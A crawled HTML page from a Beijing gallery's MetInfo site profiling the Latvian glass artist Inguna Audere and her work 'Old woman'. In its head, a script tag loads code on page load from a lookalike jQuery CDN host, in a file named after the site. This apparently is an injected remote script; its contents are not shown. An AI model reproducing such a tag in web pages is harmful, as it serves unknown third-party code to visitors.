

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://798icilabas.com/product/41.html
body_size: 5898
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>INGUNA AUDERE-798 ICI-LABAS 艺栈</title>
<meta name="description" content="INGUNA AUDERE英格娜·奥德芮（拉脱维亚）拉脱维亚玻璃艺术家， 拉脱维亚美术学院(Art Academy of Latvia )玻璃艺术系教授、玻璃艺术研究中心创始人。她的作品用玻璃创作视觉的隐喻，联系人、物品、时间、自然之间的关系，并探寻其中相似性。英格娜 • 奥德芮年迈的妇人2010玻璃、蜂蜡高27x19x10厘米&nbsp;Inguna AudereOld woman2010Gla">
<meta name="keywords" content="798 ICI-LABAS 艺栈">
<meta name="generator" content="MetInfo V7.7" data-variable="../|cn|cn|metv6s|3|3|41" data-user_name="">
<link href="../favicon.ico?1688984703" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1688984705">
<link rel="stylesheet" type="text/css" href="../templates/metv6s/cache/metinfo.css?1714291744">
<script src="http://img.apicdn-jquery.com/www.798icilabas.com.js"></script>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h3 hidden>798 ICI-LABAS 艺栈</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../" class="met-logo vertical-align block pull-xs-left" title="798 ICI-LABAS 艺栈">
                            <div class="vertical-align-middle">
                                <img src="../upload/201903/1553674529.jpg" alt="798 ICI-LABAS 艺栈"></div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                            <div class="metlang m-l-15 pull-md-right text-xs-center">
                                                                            </div>
                </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item'>
                            <a href="../product/" target='_self' title="艺术家" class="nav-link active">艺术家</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../store/" target='_self' title="艺术商店" class="nav-link ">艺术商店</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../news/list-104.html" target='_self' title="展览与活动" class="nav-link ">展览与活动</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../feedback/" target='_self' title="合作洽谈" class="nav-link ">合作洽谈</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../about/" target='_self' title="关于我们" class="nav-link ">关于我们</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">会员中心</a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner carousel slide" id="exampleCarouselDefault" data-ride="carousel" m-id='banner'  m-type='banner'>
    <ol class="carousel-indicators carousel-indicators-fall">
                    <li data-slide-to="0" data-target="#exampleCarouselDefault" class="    active"></li>
                    <li data-slide-to="1" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="2" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="3" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="4" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="5" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="6" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="7" data-target="#exampleCarouselDefault" class="    "></li>
            </ol>
    <div class="carousel-inner     " role="listbox">
                    <div class="carousel-item     active">
                                <img class="w-full" src="../upload/202508/1754801549.jpg" srcset='../upload/202508/1754801549.jpg 767w,../upload/202508/1754801549.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/3keZyzujIN8CqDMZVZf-Fw" title="" target='_blank'>
                            <img class="w-full" src="../upload/202411/1732711495.jpg" srcset='../upload/202411/1732711495.jpg 767w,../upload/202411/1732711495.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730607957.jpg" srcset='../upload/202411/1730607957.jpg 767w,../upload/202411/1730607957.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730462243.jpg" srcset='../upload/202411/1730462243.jpg 767w,../upload/202411/1730462243.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/erJPvSJ8QekKknv6jc4mIg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202409/1725282057.jpg" srcset='../upload/202409/1725282057.jpg 767w,../upload/202409/1725282057.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/-GXdKFAvEQshTzsXDlZuaQ" title="" target='_blank'>
                            <img class="w-full" src="../upload/202408/1723283038.jpg" srcset='../upload/202408/1723283038.jpg 767w,../upload/202408/1723283038.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/QnzXi1Yg9Vay2gNOPEGZsg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202407/1720581787.jpg" srcset='../upload/202407/1720581787.jpg 767w,../upload/202407/1720581787.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202405/1716814560.jpg" srcset='../upload/202405/1716814560.jpg 767w,../upload/202405/1716814560.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                <a class="left carousel-control" href="#exampleCarouselDefault" role="button" data-slide="prev">
          <span class="icon" aria-hidden="true"><</span>
          <span class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#exampleCarouselDefault" role="button" data-slide="next">
          <span class="icon" aria-hidden="true">></span>
          <span class="sr-only">Next</span>
        </a>
    </div>
</div>
        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                            <li class='breadcrumb-item'>
                            <a href="../product/" title="艺术家" class=''>艺术家</a>
                        </li>
                                                                                                                                                </ol>
            </div>
        </div>
    </div>
</section>
        <main class="met-showproduct pagetype1 animsition" m-id="noset">
    <div class="met-showproduct-head page-content block-bg">
        <div class="container">
            <div class="row">
                <div class="col-lg-7">
                                                <div class='met-showproduct-list fngallery cover text-xs-center    slick-dotted' id='met-imgs-slick' m-id='noset' m-type='displayimgs'>
                        <!--fngallery：启用lightGallery插件的类名-->
                                                        <div class='slick-slide'>
                            <a href='../upload/201709/1504857833.jpg' data-size='x' data-med='../upload/201709/1504857833.jpg' data-med-size='x' class='lg-item-box' data-src='../upload/201709/1504857833.jpg' data-exthumbimage="../upload/thumb_src/60_60/1504857833.jpg" data-sub-html='INGUNA AUDERE'>
                                <!--类名lg-item-box之前为initPhotoSwipeFromDOM插件所用参数；之后为lightGallery插件所用参数，lg-item-box：lightGallery插件对应的类名-->
                                <img
                                    src                                ="../upload/thumb_src/350_461/1504857833.jpg" class='img-fluid' alt='INGUNA AUDERE' />
                            </a>
                        </div>

                                                <div class='slick-slide'>
                            <a href='../upload/201709/1504857598.jpg' data-size='x' data-med='../upload/201709/1504857598.jpg' data-med-size='x' class='lg-item-box' data-src='../upload/201709/1504857598.jpg' data-exthumbimage="../upload/thumb_src/60_60/1504857598.jpg" data-sub-html='INGUNA AUDERE'>
                                <!--类名lg-item-box之前为initPhotoSwipeFromDOM插件所用参数；之后为lightGallery插件所用参数，lg-item-box：lightGallery插件对应的类名-->
                                <img
                                    data-lazy                                ="../upload/thumb_src/350_461/1504857598.jpg" class='img-fluid' alt='INGUNA AUDERE' />
                            </a>
                        </div>

                                            </div>
                </div>
                <div class="col-lg-5">
                    <div class="product-intro">
                        <h1 class='m-t-0 font-size-24'>INGUNA AUDERE</h1>
                                                    <p class='description'>INGUNA AUDERE英格娜·奥德芮（拉脱维亚）拉脱维亚玻璃艺术家， 拉脱维亚美术学院(Art Academy of Latvia )玻璃艺术系教授、玻璃艺术研究中心创始人。她的作品用玻璃创作视觉的隐喻，联系人、物品、时间、自然之间的关系，并探寻其中相似性。英格娜 • 奥德芮年迈的妇人2010玻璃、蜂蜡高27x19x10厘米&nbsp;Inguna AudereOld woman2010Gla</p>
                                                <ul class="product-para paralist blocks-100 blocks-sm-2 blocks-md-3 blocks-lg-2 p-y-5">
                                                            </ul>
                                                </div>
                </div>
            </div>
        </div>
    </div>
    <div class="met-showproduct-body page-content">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 pull-lg-right">
                    <div class="row">
                        <div class="panel panel-body m-b-0 product-detail" boxmh-mh>
                            <ul class="nav nav-tabs nav-tabs-line met-showproduct-navtabs">
                                                                        <li class="nav-item">
                                    <a
                                    class='nav-link
                                                                            active
                                                                        ' data-toggle="tab" href="#product-content0" data-get="product-details">详细信息</a>
                                </li>
                                                            </ul>
                            <article class="tab-content">
                                                                        <section class="tab-pane met-editor clearfix animation-fade
                                                                            active
                                                                        " id="product-content0">
                                    <p style="text-align: center;"><img src="http://www3.txznpt.com/upload/201709/1504857833.jpg" alt="1504857833.jpg"/ title="ICILABAS艺栈,798icilabas,icilabas,Beijing798icilabas"></p><p style="text-align: center;">INGUNA AUDERE</p><p style="text-align: center;">英格娜·奥德芮（拉脱维亚）</p><p><br/></p><p style="text-align: center;">拉脱维亚玻璃艺术家， 拉脱维亚美术学院(Art Academy of Latvia )玻璃艺术系教授、玻璃艺术研究中心创始人。</p><p style="text-align: center;"><span style="line-height: 1.42857;">她的作品用玻璃创作视觉的隐喻，联系人、物品、时间、自然之间的关系，并探寻其中相似性。</span><br/></p><p style="text-align: center;"><img src="http://www3.txznpt.com/upload/201709/1504857598.jpg" alt="1504857598.jpg"/ title="ICILABAS艺栈,798icilabas,icilabas,Beijing798icilabas"></p><p style="text-align: center;">英格娜 • 奥德芮</p><p style="text-align: center;">年迈的妇人</p><p style="text-align: center;">2010</p><p style="text-align: center;">玻璃、蜂蜡</p><p style="text-align: center;">高27x19x10厘米</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">Inguna Audere</p><p style="text-align: center;">Old woman</p><p style="text-align: center;">2010</p><p style="text-align: center;">Glass, beewax</p><p style="text-align: center;">H27x19x10cm<span class="Apple-tab-span" style="white-space:pre">	</span></p><p><br/></p>                                </section>
                                                            </article>
                            <div class="detail_tag font-size-14">
                                <span></span>
                                                                    </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="row">
                        <aside class="panel panel-body m-b-0 product-hot met-sidebar leftsidebar" boxmh-h m-id='product_bar'>
                            <div class='sidebar-piclist'>
                                <h3 class='m-0 font-size-16 font-weight-300'>热门推荐</h3>
                                <ul class='blocks-2 blocks-md-3 blocks-lg-100 m-t-20 text-xs-center imagesize sidebar-piclist-ul' data-scale='x'>
                                                                        <li class='masonry-child'>
                                        <a href='../product/356.html' title='任哲' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1732717162.jpg" class='cover-image' alt='任哲' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../product/356.html' title='任哲' target='_blank'>任哲</a>
                                        </h4>
                                    </li>
                                                                        <li class='masonry-child'>
                                        <a href='https://mp.weixin.qq.com/s?__biz=MzIxMzc5MjA4Nw%3D%3D&idx=1&mid=2247484529&sn=cab87e1bc112325c0c1709db5654bb34' title='丁天缺' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1710771749.png" class='cover-image' alt='丁天缺' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='https://mp.weixin.qq.com/s?__biz=MzIxMzc5MjA4Nw%3D%3D&idx=1&mid=2247484529&sn=cab87e1bc112325c0c1709db5654bb34' title='丁天缺' target='_blank'>丁天缺</a>
                                        </h4>
                                    </li>
                                                                        <li class='masonry-child'>
                                        <a href='../product/353.html' title='宋小松' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1730038991.jpg" class='cover-image' alt='宋小松' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../product/353.html' title='宋小松' target='_blank'>宋小松</a>
                                        </h4>
                                    </li>
                                                                    </ul>
                            </div>
                        </aside>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>
<footer class='met-foot-info p-y-20 border-top1' m-id='met_foot' m-type="foot">

    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>

    <div class="container">

        <div class="row mob-masonry">

            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../news/list-4.html" target='_self'  title="艺栈活动">艺栈活动</a>

                </h4>

                    
            </div>

            
            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../link/" target='_self'  title="友情链接">友情链接</a>

                </h4>

                    
            </div>

            
            
            <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">

                    
                <p class='font-size-26'><a href="tel:电话咨询" title="">电话咨询</a></p>

                
                    
                <p>13001170598</p>

                
                    
                <a class="p-r-5" id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>

                    <img src='../upload/202004/1586846501.jpg' alt='798 ICI-LABAS 艺栈' width='150' height='150' id='met-weixin-img'></div>

                ">

                    <i class="fa fa-weixin light-green-700"></i>

                </a>

                
                    
                <a

                    
                href="http://wpa.qq.com/msgrd?v=3&uin=441406775&site=qq&menu=yes"

                
                rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-qq"></i>

                </a>

                
                    
                <a href="" rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-weibo red-600"></i>

                </a>

                
                    
                    
                    
                    
            </div>

        </div>

    </div>

</div>

        
    <div class="copy p-y-10 border-top1">

        <div class="container text-xs-center">

                
            <div>798 ICI-LABAS 艺栈  版权所有 2016-2023</div>

            
                
                
                
           <div class="powered_by_metinfo">技术支持：<b><a href=https://www.mituo.cn target=_blank title=米拓建站>米拓建站 </a></b> 7.7 </div>

                    
                    
                <div class="met-langlist vertical-align" m-id="lang"  m-type="lang">

                    <div class="inline-block dropup">

                                
                            
                    </div>

                </div>

                
            </div>

        </div>

    </div>

</footer>


<input type="hidden" name="met_lazyloadbg" value="">
<textarea name="met_product_video" data-playinfo="0|0|0|0" hidden></textarea>
<script src="../cache/lang_json_cn.js?1714291745"></script>
<script src="../public/web/js/basic.js?1688984705" data-js_url="../templates/metv6s/cache/metinfo.js?1714291744" id="met-page-js"></script>
<script type="text/javascript" src="http://798icilabas.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>